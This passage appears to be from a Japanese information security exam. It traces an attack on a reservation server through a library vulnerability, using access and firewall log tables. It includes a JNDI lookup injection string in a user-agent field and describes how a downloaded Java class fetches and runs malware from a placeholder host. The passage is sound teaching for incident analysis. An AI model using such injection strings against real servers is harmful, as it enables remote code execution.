 3. ライブラリ X は URL に従い，攻撃者の用意した Web サーバである a5.b5.c5.d5 のサーバにア
クセスし，レスポンスに含まれる Java クラスである “JClass” を実行する。
4. JClass は，攻撃者の用意した URL である “http://a6.b6.c6.d6/malwarex” にリクエストを
送り，レスポンスに含まれるファイルを “malwarex” というファイル名で保存し，実行す
る。
注記 “Exploit”，“JClass”，“malwarex” といった文字列や IP アドレスは攻撃ごとに異なる。
図 2 ライブラリ X と脆弱性 Y の説明（続き）
run プロセス起動前後の 13:00:00 から 13:16:00 までの，予約サーバのアクセスロ
グを調査した結果，表 5 に示す，脆弱性 Y を悪用したと考えられるアクセスログを発
見した。
表 5 脆弱性 Y を悪用したと考えられるアクセスログ
時刻 送信元 リクエスト ユーザエージェント
13:04:32 a7.b7.c7.d7 GET /index.html ${jndi:ldap://a8.b8.c8.d8/JExp}
D 主任は run プロセスがどのような経緯で起動したかを調査するために，FW の通信
ログを確認した。run プロセス起動前後の 13:00:00 から 13:16:00 までの FW の通信ロ
グのうち，予約サーバを送信元とするものを表 6 に示す。
表 6 予約サーバを送信元とする FW の通信ログ
時刻 送信元 宛先 サービス 処理結果
13:02:15 予約サーバ a1.b1.c1.d1 HTTPS 許可
13:05:50 予約サーバ a8.b8.c8.d8 LDAP 許可
13:05:53 予約サーバ a8.b8.c8.d8 HTTP 許可
13:06:05 予約サーバ a9.b9.c9.d9 HTTP 許可
13:08:15 予約サーバ a2.b2.c2.d2 HTTPS 許可
13:12:15 予約サーバ a1.b1.c1.d1 HTTPS 許可
13:15:35 予約サーバ a3.b3.c3.d3 HTTP 許可
D 主任はここまでの調査で分かった情報から，予約サーバへの攻撃の流れを表 7 の
とおりまとめた。
― 11 ―